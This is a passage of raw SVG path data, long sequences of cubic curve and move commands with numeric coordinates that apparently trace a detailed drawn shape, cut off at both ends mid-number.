39.4623 18.2142 39.5412C18.22 39.5864 18.2316 39.6242 18.2399 39.6253C18.2691 39.6288 18.3002 39.7792 18.2804 39.8217C18.269 39.8464 18.2741 39.8665 18.2927 39.8692C18.3103 39.8717 18.329 39.8978 18.3343 39.927C18.3395 39.9563 18.3755 40.0728 18.4143 40.1858C18.4531 40.2989 18.4788 40.4218 18.4713 40.4591C18.4639 40.4963 18.4682 40.5354 18.4809 40.546C18.4937 40.5566 18.5231 40.629 18.5464 40.707C18.5964 40.8751 18.6264 40.8324 18.5798 40.6593C18.5621 40.5936 18.5361 40.4587 18.5222 40.3596C18.5082 40.2605 18.4817 40.1284 18.4634 40.0662C18.4451 40.0039 18.4166 39.8811 18.4001 39.7933C18.3836 39.7055 18.3643 39.6288 18.3572 39.6229C18.3501 39.617 18.3264 39.5439 18.3046 39.4604C18.2643 39.3064 18.1716 39.0271 18.1566 39.0147C18.1521 39.011 18.1184 38.9155 18.0818 38.8027C17.9423 38.3734 17.9066 38.2707 17.8929 38.2593C17.8851 38.2529 17.8684 38.2035 17.8557 38.1496C17.8431 38.0957 17.823 38.0436 17.8111 38.0337C17.7992 38.0238 17.7692 37.9492 17.7444 37.8679C17.7196 37.7866 17.6899 37.7122 17.6783 37.7026C17.6528 37.6813 17.5831 37.5077 17.572 37.4375C17.5676 37.4096 17.5593 37.3829 17.5537 37.3782C17.548 37.3735 17.4779 37.1946 17.3978 36.9806C17.3177 36.7666 17.2437 36.5845 17.2334 36.5759C17.2231 36.5673 17.2046 36.5265 17.1924 36.4853C17.1802 36.444 17.1516 36.3671 17.129 36.3143C17.1063 36.2615 17.0813 36.1709 17.0733 36.113C17.0653 36.0551 17.0296 35.9394 16.9939 35.8558C16.9156 35.6726 16.8589 35.4976 16.8233 35.3291C16.8087 35.2601 16.7869 35.1955 16.7749 35.1855C16.7628 35.1755 16.7489 35.0906 16.744 34.9967C16.739 34.9029 16.7321 34.7735 16.7286 34.7092C16.7251 34.6449 16.7265 34.5871 16.7317 34.5809C16.7496 34.5593 16.7283 34.3356 16.7046 34.2963C16.6915 34.2747 16.6883 34.238 16.6973 34.2147C16.7698 34.0286 16.7758 33.9489 16.7172 33.9511C16.5481 33.9576 16.5744 33.521 16.7605 33.233C16.7969 33.1766 16.8421 33.078 16.8608 33.0139C16.8795 32.9497 16.9166 32.8599 16.9433 32.8142C17.0018 32.7135 17.0257 32.6685 17.0779 32.5598C17.0999 32.5139 17.1261 32.4756 17.136 32.4747C17.146 32.4739 17.154 32.4544 17.1539 32.4316C17.1538 32.4087 17.1929 32.3237 17.2408 32.2427C17.2887 32.1617 17.3485 32.0557 17.3737 32.0072C17.3989 31.9587 17.4511 31.8601 17.4898 31.7881C17.5285 31.7162 17.5874 31.6017 17.6206 31.5339C17.7968 31.1735 17.8938 30.9932 17.9962 30.8349C18.0586 30.7386 18.1352 30.6034 18.1664 30.5346C18.2335 30.387 18.3769 30.1155 18.4092 30.0749C18.4378 30.0391 18.6383 29.6139 18.6658 29.5308C18.6834 29.4776 18.8157 29.2504 18.9259 29.0842C18.9444 29.0562 18.9684 29.0052 18.9793 28.9708C18.9901 28.9364 19.012 28.8776 19.0278 28.8401C19.0437 28.8027 19.0481 28.7583 19.0376 28.7416C19.0258 28.7228 19.0169 28.7238 19.0141 28.7442C19.008 28.7891 18.7772 29.1633 18.6898 29.27C18.6509 29.3175 18.6071 29.3876 18.5925 29.4258C18.5683 29.4888 18.4323 29.7201 18.3133 29.9006C18.2413 30.0098 18.1785 30.1399 18.1502 30.2384C18.1361 30.2874 18.085 30.3869 18.0365 30.4595C17.9881 30.5321 17.9246 30.646 17.8954 30.7126C17.8661 30.7792 17.8312 30.8374 17.8176 30.8419C17.8041 30.8463 17.7802 30.8923 17.7646 30.9439C17.7489 30.9955 17.7219 31.0457 17.7044 31.0554C17.687 31.0651 17.6653 31.0987 17.6563 31.1301C17.6472 31.1614 17.596 31.2642 17.5425 31.3586C17.489 31.453 17.4192 31.5867 17.3874 31.6557C17.3557 31.7248 17.2934 31.8363 17.249 31.9036C17.2046 31.9708 17.1424 32.0895 17.1107 32.1674C17.079 32.2452 17.0142 32.3901 16.9666 32.4894C16.8364 32.7612 16.6322 33.3237 16.5977 33.5056C16.5663 33.6716 16.524 33.7156 16.4532 33.6561C16.421 33.6289 16.5424 33.1604 16.5995 33.0917C16.6159 33.072 16.6283 33.0465 16.6272 33.035C16.6185 32.9453 17.0143 32.0759 17.2184 31.7362C17.2706 31.6494 17.3465 31.5137 17.387 31.4346C17.4276 31.3555 17.5102 31.2111 17.5706 31.1137C17.6309 31.0164 17.6988 30.8907 17.7214 30.8344C17.7439 30.7781 17.772 30.7288 17.7837 30.725C17.7954 30.7211 17.8197 30.682 17.8377 30.6381C17.8557 30.5942 17.9075 30.4896 17.9527 30.4057C17.998 30.3218 18.0608 30.2036 18.0923 30.143C18.1239 30.0825 18.1636 30.009 18.1806 29.9797C18.3857 29.6265 18.4823 29.4699 18.6838 29.1643C18.9626 28.7415 18.9676 28.7331 19.025 28.5802C19.0579 28.4928 19.1238 28.3962 19.2782 28.2093C19.4801 27.9649 19.4831 27.9597 19.372 28.0506C19.2029 28.1889 19.0535 28.1989 19.1879 28.063C19.2521 27.998 19.2732 27.924 19.2227 27.9407C19.2054 27.9465 19.1268 27.9441 19.048 27.9355C18.9617 27.926 18.8992 27.933 18.8907 27.9531C18.8829 27.9713 18.8531 28.0094 18.8244 28.0376C18.7956 28.0658 18.7554 28.1105 18.735 28.1369C18.3313 28.6582 17.8157 29.2034 17.7656 29.1618C17.7593 29.1566 17.6846 29.2359 17.5998 29.338C17.4275 29.5455 17.3201 29.6054 17.4213 29.4377C17.4523 29.3864 17.4901 29.3344 17.5054 29.3222C17.5206 29.31 17.5466 29.2709 17.5631 29.2352C17.58 29.1986 17.6093 29.1673 17.6301 29.1635C17.6505 29.1598 17.6909 29.1272 17.7199 29.0912C17.7488 29.0551 17.9018 28.8987 18.0599 28.7436C18.3419 28.4669 18.7476 27.9796 18.7781 27.8809C18.8021 27.8035 18.7426 27.7981 18.7035 27.8741C18.6743 27.9308 18.228 28.4269 18.0943 28.5514C18.0499 28.5926 17.9923 28.6512 17.9661 28.6816C17.94 28.7119 17.8163 28.8364 17.6913 28.9581C17.452 29.1911 17.2734 29.4041 17.2659 29.4654C17.2635 29.4854 17.184 29.6021 17.0893 29.7247C16.9946 29.8473 16.9037 29.9809 16.8873 30.0216C16.8709 30.0624 16.7908 30.1936 16.7093 30.3132C16.6277 30.4328 16.556 30.5557 16.5498 30.5864C16.5436 30.6176 16.5097 30.666 16.4726 30.6967C16.434 30.7286 16.4066 30.7687 16.4067 30.7931C16.4069 30.8415 16.2972 31.0464 16.1989 31.1811C16.1616 31.2323 16.1287 31.304 16.1259 31.3404C16.123 31.3769 16.1007 31.4331 16.0763 31.4653C16.0417 31.5111 16.0414 31.5162 16.0751 31.4887C16.0988 31.4693 16.1426 31.397 16.1723 31.328C16.2021 31.259 16.259 31.1635 16.2987 31.1157C16.3384 31.0679 16.3922 30.9871 16.4184 30.936C16.4446 30.885 16.519 30.7595 16.5839 30.6572C16.6487 30.5549 16.7216 30.4237 16.7457 30.3657C16.7698 30.3077 16.8304 30.2023 16.8802 30.1315C16.9301 30.0607 17.0255 29.916 17.0923 29.8099C17.1853 29.662 17.2231 29.6161 17.2541 29.6134C17.285 29.6107 17.2878 29.6187 17.2658 29.6476C17.25 29.6683 17.2267 29.705 17.2138 29.729C17.1166 29.9112 16.9703 30.1554 16.8981 30.2556C16.8747 30.2882 16.8407 30.3538 16.8228 30.4014C16.776 30.5251 16.5334 30.9544 16.46 31.0434C16.4473 31.0589 16.4001 31.1333 16.3552 31.2088C16.3103 31.2843 16.2593 31.3697 16.2419 31.3986C16.2244 31.4275 16.1795 31.5038 16.142 31.5681C16.1046 31.6324 16.0658 31.6878 16.0559 31.6912C16.0461 31.6946 15.9965 31.767 15.9457 31.8521C15.8458 32.0197 15.805 32.0788 15.5742 32.3901C15.4906 32.5029 15.3963 32.6376 15.3646 32.6893C15.3329 32.7411 15.2911 32.8058 15.2718 32.8331C15.2525 32.8605 15.2005 32.9395 15.1562 33.0088C15.098 33.1 15.0662 33.1335 15.0412 33.1299C14.9868 33.122 14.995 33.0694 15.0678 32.9614C15.1048 32.9065 15.1803 32.7926 15.2355 32.7083C15.2908 32.6241 15.3531 32.5338 15.3739 32.5077C15.3947 32.4816 15.4583 32.3925 15.5153 32.3096C15.5723 32.2268 15.6578 32.1062 15.7054 32.0415C15.8244 31.8798 16.0281 31.5628 16.0261 31.5424C16.0229 31.509 15.639 32.0205 15.6159 32.089C15.5928 32.1576 15.5156 32.2458 15.4457 32.2834C15.4267 32.2937 15.3506 32.3677 15.2766 32.4479C15.2026 32.5281 15.1267 32.5989 15.1079 32.6051C15.0892 32.6113 15.0099 32.6888 14.9317 32.7773C14.8416 32.8793 14.7605 32.9509 14.7099 32.973C14.6539 32.9974 14.6139 33.0347 14.5758 33.0979C14.5406 33.1562 14.5143 33.1821 14.5013 33.1713C14.4902 33.1621 14.4497 33.1817 14.4114 33.2149C14.3448 33.2725 14.2769 33.3137 14.1811 33.3546C14.1571 33.3648 14.1302 33.3821 14.1212 33.3929C14.1027 33.4152 13.9307 33.4649 13.9012 33.4565C13.8906 33.4535 13.8714 33.4637 13.8585 33.4792C13.8457 33.4947 13.8004 33.5147 13.758 33.5236C13.7156 33.5325 13.6723 33.5501 13.6618 33.5628C13.6512 33.5755 13.5968 33.5815 13.5409 33.5761C13.485 33.5707 13.4186 33.5813 13.3934 33.5996C13.3682 33.618 13.3393 33.6261 13.3291 33.6177C13.3189 33.6092 13.3012 33.6136 13.2898 33.6275C13.2783 33.6413 13.2393 33.6537 13.2032 33.6551C13.167 33.6565 13.1291 33.6676 13.119 33.6798C13.1088 33.692 13.0709 33.7032 13.0348 33.7045C12.9986 33.7059 12.9564 33.7223 12.9409 33.7409C12.9152 33.7719 12.7858 33.8011 12.604 33.8171C12.5644 33.8205 12.5041 33.8348 12.4701 33.8487C12.3912 33.8809 11.9547 33.9716 11.926 33.9617C11.9141 33.9576 11.8961 33.9641 11.8861 33.9762C11.8761 33.9883 11.8422 33.9945 11.8108 33.9902C11.7794 33.9858 11.7458 33.9918 11.736 34.0036C11.7262 34.0154 11.6772 34.035 11.6272 34.0471C11.5771 34.0592 11.5069 34.0838 11.471 34.1018C11.4352 34.1198 11.3973 34.1274 11.3869 34.1187C11.3764 34.11 11.3311 34.122 11.2861 34.1454C11.2411 34.1688 11.1962 34.1812 11.1863 34.173C11.1764 34.1648 11.1398 34.1734 11.105 34.1923C11.0702 34.2111 10.9977 34.2406 10.9439 34.258C10.89 34.2753 10.7967 34.3073 10.7365 34.329C10.6762 34.3507 10.6234 34.3582 10.6192 34.3457C10.6149 34.3331 10.5933 34.3446 10.5712 34.3713C10.5492 34.3979 10.5143 34.4139 10.4939 34.4069C10.4734 34.3999 10.4436 34.41 10.4275 34.4294C10.4114 34.4487 10.3726 34.461 10.3412 34.4566C10.3098 34.4522 10.2759 34.4586 10.2658 34.4707C10.2557 34.4829 10.2056 34.5002 10.1543 34.5092C10.1031 34.5182 10.0504 34.5384 10.0374 34.5542C10.0243 34.5699 9.99338 34.5848 9.96872 34.5873C9.94406 34.5898 9.88994 34.6097 9.84845 34.6317C9.80696 34.6536 9.76556 34.6654 9.75646 34.6578C9.74735 34.6502 9.72943 34.6567 9.71664 34.6721C9.70385 34.6875 9.68491 34.693 9.67454 34.6844C9.66418 34.6758 9.6451 34.6816 9.63214 34.6972C9.61917 34.7128 9.55889 34.7415 9.49818 34.761C9.43747 34.7805 9.36175 34.8111 9.32993 34.8289C9.2981 34.8468 9.2079 34.8812 9.12947 34.9054C8.71827 35.0324 8.6273 35.0639 8.60947 35.0854C8.59874 35.0983 8.58307 35.1032 8.57465 35.0962C8.55843 35.0827 8.3333 35.188 8.30471 35.2224C8.29545 35.2335 8.25406 35.2523 8.21273 35.264C8.17139 35.2757 8.09226 35.308 8.03686 35.3358C7.98147 35.3635 7.92934 35.3806 7.92102 35.3737C7.9127 35.3668 7.87621 35.3857 7.83993 35.4157C7.80365 35.4456 7.75405 35.4701 7.72972 35.47C7.70538 35.4699 7.67287 35.4849 7.65746 35.5035C7.64206 35.522 7.60864 35.5391 7.58321 35.5413C7.55777 35.5435 7.50635 35.5707 7.46894 35.6016C7.43153 35.6325 7.34055 35.6844 7.26678 35.7169C7.19301 35.7494 7.1288 35.7842 7.1241 35.7942C7.1194 35.8042 7.09211 35.8145 7.06347 35.8171C7.03482 35.8196 6.98773 35.84 6.95882 35.8625C6.92991 35.885 6.8573 35.9293 6.79748 35.9609C6.73765 35.9926 6.67137 36.0393 6.65019 36.0648C6.62901 36.0903 6.57994 36.125 6.54115 36.142C6.45762 36.1784 6.24845 36.3186 6.21176 36.3628C6.19758 36.3799 6.17751 36.3868 6.16715 36.3782C6.15679 36.3696 6.13808 36.3749 6.12559 36.3899C6.11309 36.405 6.05654 36.4455 5.99991 36.4801C5.94328 36.5146 5.8693 36.5688 5.83551 36.6005C5.80173 36.6322 5.7508 36.6675 5.72234 36.6789C5.65019 36.708 5.24621 36.9948 5.15162 37.0842C4.99373 37.2333 4.92594 37.2934 4.77105 37.4218C4.57919 37.5807 4.40625 37.7788 4.39101 37.8571C4.38484 37.8887 4.3534 37.9513 4.32115 37.9962C4.24765 38.0983 4.28834 38.1212 4.37421 38.026ZM7.50017 39.7451C7.77024 39.6338 7.87084 39.5678 8.04324 39.3892C8.11242 39.3175 8.21743 39.2272 8.27659 39.1886C8.39455 39.1116 8.44398 39.0691 8.59067 38.9191C8.64452 38.864 8.70165 38.8146 8.71762 38.8093C8.73359 38.804 8.80038 38.7424 8.86603 38.6723C8.96863 38.5628 9.06041 38.4748 9.17777 38.3734C9.19313 38.3601 9.24208 38.3156 9.28654 38.2744C9.331 38.2333 9.49279 38.0908 9.64607 37.9578C9.79936 37.8248 9.98328 37.6651 10.0548 37.603C10.3474 37.3489 10.8646 36.8391 10.8394 36.8297C10.8252 36.8245 10.8024 36.8366 10.7887 36.8567C10.7749 36.8767 10.6985 36.9324 10.6189 36.9805C10.3675 37.132 10.2772 37.2014 10.0847 37.3913C10.0417 37.4337 9.96544 37.509 9.91518 37.5586C9.86492 37.6082 9.78598 37.6776 9.73975 37.7127C9.69353 37.7478 9.60958 37.8234 9.55321 37.8807C9.49683 37.938 9.36122 38.0738 9.25189 38.1826C9.14254 38.2913 9.03382 38.3998 9.01028 38.4236C8.98675 38.4475 8.94887 38.4728 8.92612 38.4799C8.90336 38.4871 8.8477 38.5338 8.80244 38.5837C8.75719 38.6337 8.69525 38.6887 8.66481 38.7061C8.63437 38.7234 8.55221 38.8032 8.48222 38.8833C8.41224 38.9635 8.33985 39.0318 8.32134 39.0352C8.30283 39.0386 8.21239 39.113 8.12037 39.2006C7.933 39.3789 7.80628 39.4695 7.81298 39.4203C7.8169 39.3915 7.96032 39.2446 8.11247 39.1136C8.14325 39.0871 8.26844 38.972 8.39068 38.8578C8.51292 38.7436 8.62121 38.6475 8.63132 38.6441C8.64143 38.6408 8.69591 38.5927 8.75237 38.5374C8.80884 38.482 8.96584 38.337 9.10126 38.2152C9.5337 37.8262 9.93234 37.4488 10.2108 37.1647C10.3162 37.0572 10.2941 37.0692 10.0957 37.2269C10.0103 37.2948 9.90855 37.3736 9.86964 37.402C9.81445 37.4423 9.61365 37.5984 9.55566 37.646C9.55041 37.6504 9.52188 37.6632 9.49225 37.6745C9.3996 37.71 9.12179 37.9639 8.86522 38.2477C8.76896 38.3541 8.6641 38.4516 8.63219 38.4643C8.55443 38.4953 8.17813 38.8654 8.15407 38.9346C8.13091 39.0012 7.95211 39.1739 7.85082 39.2276C7.83169 39.2378 7.80777 39.2534 7.79768 39.2624C7.78758 39.2714 7.74968 39.2943 7.71346 39.3134C7.67724 39.3325 7.64593 39.3604 7.64388 39.3755C7.64183 39.3905 7.62223 39.4121 7.60031 39.4234C7.57839 39.4347 7.53286 39.4736 7.49914 39.5098C7.46541 39.546 7.41971 39.579 7.39759 39.5832C7.36285 39.5898 7.21773 39.7322 7.15891 39.8174C7.12071 39.8728 7.26434 39.8423 7.50017 39.7451ZM5.18782 37.4027C5.19892 37.3903 5.20105 37.3743 5.19255 37.3672C5.17441 37.3522 4.90942 37.5982 4.87722 37.66C4.85901 37.6949 5.12061 37.4783 5.18782 37.4027ZM5.42336 37.1746C5.73771 36.9036 5.75637 36.8826 5.64242 36.9284C5.61072 36.9411 5.51932 37.0178 5.43931 37.0989C5.3593 37.1799 5.26725 37.2668 5.23477 37.2918C5.18838 37.3277 5.18564 37.3343 5.222 37.3229C5.24746 37.3149 5.33806 37.2481 5.42336 37.1746ZM8.25706 39.352C8.44723 39.2515 8.68412 39.0733 8.876 38.8864C8.91732 38.8462 8.97211 38.8048 8.99775 38.7945C9.02339 38.7842 9.0437 38.7689 9.04289 38.7606C9.04208 38.7522 9.14158 38.6662 9.26401 38.5693C9.38644 38.4725 9.51594 38.3679 9.55178 38.3369C9.58762 38.306 9.65314 38.2539 9.69736 38.2212C9.74157 38.1885 9.80855 38.1251 9.84619 38.0802C9.91386 37.9997 10.0173 37.9054 10.3101 37.6574C10.4422 37.5455 10.546 37.453 10.6787 37.3289C10.6994 37.3096 10.7181 37.2754 10.7202 37.253C10.7235 37.2192 10.721 37.2177 10.7054 37.2442C10.6771 37.2924 10.4739 37.4305 10.4548 37.4146C10.4369 37.3998 10.4721 37.369 10.7236 37.18C10.8942 37.0517 11.0706 36.8975 11.2971 36.6786C11.3743 36.6039 11.4731 36.512 11.5166 36.4744C11.5806 36.4189 11.5902 36.4014 11.567 36.3821C11.5402 36.3599 11.4721 36.394 11.3893 36.4712C11.3696 36.4895 11.3309 36.5213 11.3033 36.5418C11.2758 36.5623 11.1606 36.6725 11.0474 36.7867C10.9341 36.9009 10.8168 37.0164 10.7865 37.0434C10.7563 37.0703 10.7039 37.1191 10.6701 37.1517C10.498 37.3176 10.3919 37.4159 10.3557 37.4428C10.3229 37.4671 10.3235 37.4704 10.3586 37.461C10.3961 37.4509 10.3983 37.4535 10.3761 37.4808C10.3621 37.498 10.3399 37.508 10.3269 37.503C10.3139 37.498 10.256 37.5327 10.1982 37.5802C10.1069 37.6552 10.0427 37.7107 9.80749 37.9183C9.65625 38.0518 9.47852 38.2134 9.42148 38.2694C9.38519 38.305 9.33892 38.3375 9.31865 38.3417C9.28408 38.3489 8.88472 38.7147 8.86625 38.7561C8.86158 38.7665 8.8231 38.7985 8.78076 38.8271C8.73841 38.8556 8.65395 38.9299 8.59308 38.9922C8.49069 39.0969 8.44918 39.1291 8.32797 39.1979C8.17655 39.2839 8.10926 39.4301 8.25706 39.352ZM14.4017 43.5614C14.406 43.4914 14.4155 43.427 14.4226 43.4184C14.4298 43.4097 14.448 43.3102 14.4631 43.1972C14.4781 43.0842 14.4969 42.9839 14.5049 42.9743C14.5129 42.9647 14.5455 42.8494 14.5774 42.7181C14.7323 42.0796 14.8301 41.7212 14.8726 41.6354C14.8909 41.5985 14.9175 41.5212 14.9317 41.4635C14.9607 41.3456 15.086 41.0543 15.2215 40.7892C15.2713 40.6918 15.3393 40.5566 15.3726 40.4888C15.4058 40.4209 15.5014 40.2377 15.585 40.0815C15.6686 39.9253 15.7556 39.7491 15.7782 39.6898C15.8193 39.5824 15.9945 39.1996 16.0506 39.0948C16.0848 39.0308 16.0389 38.8737 15.9934 38.8991C15.978 38.9076 15.9352 38.996 15.8983 39.0954C15.8613 39.1949 15.8108 39.3091 15.7861 39.3493C15.7614 39.3895 15.7185 39.4913 15.6909 39.5754C15.6633 39.6595 15.6171 39.7567 15.5882 39.7914C15.5594 39.8261 15.5372 39.8692 15.5389 39.887C15.5405 39.9049 15.5224 39.9601 15.4985 40.0097C15.4747 40.0593 15.4255 40.1618 15.3893 40.2375C15.3084 40.4063 15.2666 40.4873 15.225 40.5555C15.2074 40.5843 15.1602 40.7013 15.1202 40.8155C15.0407 41.042 15.0035 41.134 14.958 41.2172C14.9416 41.247 14.916 41.3039 14.9011 41.3435C14.8861 41.3831 14.8442 41.4761 14.808 41.5502C14.7407 41.6877 14.6994 41.7932 14.6573 41.9346C14.6443 41.9785 14.6194 42.0315 14.602 42.0524C14.5846 42.0734 14.5741 42.1016 14.5787 42.1152C14.5876 42.1413 14.4888 42.5662 14.4399 42.7116C14.3796 42.8913 14.3575 43.1333 14.3686 43.4905C14.3757 43.7157 14.3902 43.7468 14.4017 43.5614ZM8.9975 38.9494C9.01076 38.9344 9.08449 38.882 9.16134 38.833C9.34711 38.7147 9.69287 38.456 9.83968 38.3255C9.9047 38.2677 9.97929 38.2118 10.0054 38.2013C10.0316 38.1907 10.0865 38.1503 10.1275 38.1115C10.1685 38.0726 10.2385 38.0127 10.2831 37.9782C10.3277 37.9438 10.4451 37.8283 10.5438 37.7215C10.8683 37.3709 11.2185 37.039 11.3707 36.938C11.5346 36.8292 11.5396 36.8221 11.6269 36.5739L11.6871 36.403L11.4817 36.6674C11.3456 36.8425 11.2024 37.0005 11.0574 37.1354C10.9371 37.2474 10.8224 37.3547 10.8026 37.3738C10.7828 37.393 10.7525 37.4133 10.7351 37.4191C10.7178 37.4248 10.6019 37.5178 10.4776 37.6257C10.3532 37.7335 10.2402 37.8256 10.2263 37.8302C10.2124 37.8348 10.1441 37.8987 10.0744 37.9721C10.0047 38.0456 9.90903 38.1287 9.86182 38.1567C9.80891 38.1881 9.78333 38.2138 9.79511 38.2236C9.80563 38.2323 9.80147 38.2437 9.78587 38.2488C9.77027 38.254 9.73198 38.2825 9.70077 38.3123C9.66956 38.342 9.59957 38.4003 9.54523 38.442C9.49089 38.4836 9.42284 38.5407 9.394 38.5688C9.36517 38.5969 9.28688 38.6597 9.22003 38.7083C9.15318 38.7569 9.06317 38.8276 9.02001 38.8654C8.97685 38.9032 8.93042 38.9326 8.91683 38.9306C8.90324 38.9286 8.88654 38.9437 8.87973 38.964C8.86493 39.0081 8.95563 38.9968 8.9975 38.9494ZM8.85302 38.1466C9.22175 37.7403 9.8298 37.1467 10.1858 36.8454C10.2733 36.7713 10.3444 36.7047 10.3437 36.6974C10.3415 36.6743 10.281 36.674 10.2779 36.6971C10.2762 36.7091 10.2435 36.7413 10.2051 36.7686C10.1667 36.7958 10.1026 36.8477 10.0626 36.8839C9.96306 36.9741 9.81182 37.0891 9.69582 37.163C9.64259 37.1969 9.52842 37.2867 9.44209 37.3625C9.35577 37.4383 9.25352 37.5167 9.21487 37.5366C9.10894 37.5913 9.10626 37.5946 8.9848 37.8169C8.92261 37.9307 8.83216 38.0799 8.7838 38.1484C8.73543 38.2169 8.69006 38.2812 8.68297 38.2912C8.63008 38.366 8.73461 38.2771 8.85302 38.1466ZM14.0884 42.5943C14.0924 42.5896 14.0947 42.5382 14.0935 42.4802C14.0923 42.4222 14.1042 42.3358 14.12 42.2882C14.1358 42.2406 14.1849 42.0575 14.2291 41.8815C14.2734 41.7054 14.3137 41.5564 14.3187 41.5504C14.3237 41.5444 14.3382 41.5034 14.3509 41.4593C14.3636 41.4151 14.3991 41.3006 14.4299 41.2046C14.4607 41.1087 14.5017 40.9653 14.5211 40.8859C14.5404 40.8066 14.5792 40.6826 14.6073 40.6105C14.6353 40.5384 14.6658 40.4571 14.6749 40.43C14.6841 40.4029 14.7193 40.3186 14.7531 40.2426C14.787 40.1666 14.8275 40.0653 14.8432 40.0176C14.8588 39.9699 14.8895 39.8889 14.9112 39.8375C14.933 39.7862 14.964 39.7055 14.9802 39.6582C15.0192 39.5442 15.1842 39.2136 15.2537 39.1102C15.3198 39.0118 15.3506 38.8926 15.2922 38.961C15.2732 38.9832 15.2463 38.9998 15.2324 38.9978C15.186 38.9911 15.1016 39.0692 15.1018 39.1186C15.1019 39.1448 15.0771 39.1974 15.0466 39.2354C15.0162 39.2734 14.9862 39.3327 14.9801 39.3671C14.9739 39.4015 14.9492 39.4591 14.9252 39.4951C14.9012 39.531 14.8758 39.577 14.8689 39.5973C14.8619 39.6175 14.8223 39.7039 14.7808 39.7891C14.7393 39.8743 14.6887 40.0027 14.6683 40.0743C14.6479 40.1459 14.6185 40.2121 14.6029 40.2214C14.5873 40.2308 14.5606 40.2932 14.5434 40.3602C14.5263 40.4272 14.4884 40.5123 14.4591 40.5494C14.4298 40.5864 14.4097 40.6342 14.4144 40.6554C14.4238 40.6978 14.31 41.0748 14.2316 41.2608C14.2046 41.3251 14.1788 41.442 14.1743 41.5205C14.1653 41.6793 14.1391 41.8439 14.0974 42.0046C14.0821 42.0633 14.0721 42.1488 14.0751 42.1947C14.078 42.2406 14.0744 42.3457 14.0671 42.4284C14.0554 42.5588 14.0638 42.624 14.0884 42.5943ZM14.2874 42.4677C14.3127 42.3884 14.34 42.2743 14.3481 42.2142C14.3671 42.0725 14.4743 41.6558 14.523 41.5344C14.5439 41.4823 14.5683 41.4174 14.5773 41.3901C14.5863 41.3629 14.608 41.3029 14.6256 41.2567C14.8209 40.7435 14.8973 40.5341 14.9171 40.4576C14.9301 40.4076 14.9818 40.2691 15.032 40.1498C15.0823 40.0304 15.1248 39.9221 15.1266 39.909C15.1304 39.8816 15.2028 39.7197 15.3695 39.3662C15.4342 39.229 15.5155 39.0377 15.5501 38.9409C15.5847 38.8442 15.6251 38.7505 15.6399 38.7328C15.6546 38.715 15.6244 38.7185 15.5728 38.7405C15.4653 38.7863 15.4513 38.8039 15.4407 38.9068C15.4365 38.9478 15.4039 39.0272 15.3683 39.0833C15.3327 39.1394 15.2715 39.258 15.2323 39.3468C15.193 39.4357 15.1436 39.5438 15.1225 39.5869C15.036 39.7633 15.0072 39.8355 14.9359 40.0545C14.8949 40.1806 14.8441 40.3044 14.8231 40.3297C14.8021 40.355 14.7888 40.3869 14.7935 40.4007C14.7982 40.4145 14.7736 40.4978 14.7388 40.5859C14.704 40.674 14.6518 40.8399 14.6227 40.9545C14.5936 41.0692 14.5523 41.2053 14.5308 41.2568C14.5093 41.3084 14.477 41.4181 14.459 41.5006C14.4409 41.5831 14.4021 41.7212 14.3726 41.8075C14.2711 42.1048 14.1774 42.6176 14.2254 42.6134C14.2341 42.6126 14.262 42.5471 14.2874 42.4677ZM12.488 40.1483C12.5424 40.0656 12.5857 39.988 12.5842 39.9758C12.5806 39.9468 12.3795 40.228 12.3738 40.27C12.3663 40.3246 12.3854 40.3042 12.488 40.1483ZM14.5402 41.9666C14.5723 41.8834 14.5785 41.8127 14.5508 41.8461C14.5193 41.884 14.4783 42.0178 14.4942 42.031C14.503 42.0383 14.5237 42.0093 14.5402 41.9666ZM14.8884 42.0784C14.9035 42.028 14.9702 41.8757 15.0366 41.74C15.103 41.6042 15.1839 41.4372 15.2165 41.3688C15.249 41.3003 15.3352 41.1447 15.408 41.023C15.4807 40.9012 15.5452 40.7915 15.5513 40.7792C15.5574 40.7669 15.5803 40.722 15.6023 40.6795C15.6242 40.637 15.674 40.5293 15.713 40.4402C15.7519 40.351 15.7977 40.2471 15.8148 40.2092C15.841 40.1514 16.1182 39.6812 16.2519 39.4678C16.2844 39.416 16.2809 39.3846 16.2315 39.2824C16.1618 39.1385 16.1566 39.1367 16.1095 39.2408C16.0572 39.3561 15.8336 39.7963 15.7831 39.8832C15.7593 39.9241 15.7092 40.0294 15.6718 40.1172C15.6344 40.2049 15.5882 40.2854 15.569 40.2961C15.5499 40.3067 15.5343 40.333 15.5344 40.3544C15.5344 40.3758 15.5116 40.4367 15.4835 40.4896C15.3096 40.8178 15.061 41.3429 15.0506 41.4043C15.0454 41.4346 15.0266 41.49 15.0088 41.5274C14.991 41.5647 14.9422 41.7089 14.9004 41.8477C14.8586 41.9865 14.8158 42.1284 14.8053 42.1631C14.7887 42.2182 14.791 42.2226 14.8236 42.1981C14.8441 42.1827 14.8733 42.1288 14.8884 42.0784ZM9.26204 37.4338C9.28709 37.4163 9.28557 37.4142 9.25404 37.4226C9.1364 37.4542 9.40172 37.1518 9.68284 36.9339C9.87245 36.787 9.9006 36.7504 9.81653 36.7603C9.62549 36.7828 9.08337 37.3741 9.19664 37.4364C9.21558 37.4469 9.24501 37.4457 9.26204 37.4338ZM14.6037 41.821C14.6083 41.8154 14.6221 41.7665 14.6343 41.7123C14.6465 41.658 14.7103 41.5022 14.7761 41.3659C14.8419 41.2297 14.9221 41.0457 14.9543 40.957C14.9866 40.8684 15.0552 40.7194 15.1067 40.6258C15.1583 40.5323 15.2115 40.4224 15.225 40.3817C15.2384 40.341 15.2989 40.1996 15.3593 40.0676C15.5053 39.7483 15.7859 39.0971 15.8048 39.0335C15.8335 38.9366 15.8846 38.8218 15.9165 38.7825C15.9461 38.746 15.9041 38.5954 15.8524 38.5525C15.8284 38.5326 15.7715 38.6024 15.7833 38.6371C15.7884 38.6521 15.7819 38.6773 15.7687 38.6931C15.7556 38.7089 15.7342 38.7577 15.7212 38.8016C15.6479 39.0488 15.3122 39.7868 15.2598 39.816C15.2429 39.8254 15.2379 39.8406 15.2488 39.8496C15.2596 39.8586 15.2366 39.9425 15.1977 40.0359C15.1587 40.1293 15.0805 40.3377 15.0239 40.4989C14.9673 40.6602 14.8963 40.8437 14.866 40.9068C14.8358 40.9699 14.7978 41.0732 14.7816 41.1364C14.7348 41.3184 14.6551 41.5292 14.6145 41.578C14.594 41.6027 14.5816 41.6359 14.587 41.6518C14.5924 41.6677 14.5878 41.7073 14.5768 41.7398C14.5596 41.7907 14.5793 41.8504 14.6037 41.821ZM9.43892 37.2899C9.48216 37.2528 9.53501 37.2151 9.55638 37.2062C9.57774 37.1972 9.67929 37.1177 9.78204 37.0295C9.8848 36.9413 10.0039 36.8435 10.0467 36.8123C10.1379 36.7456 10.1408 36.7348 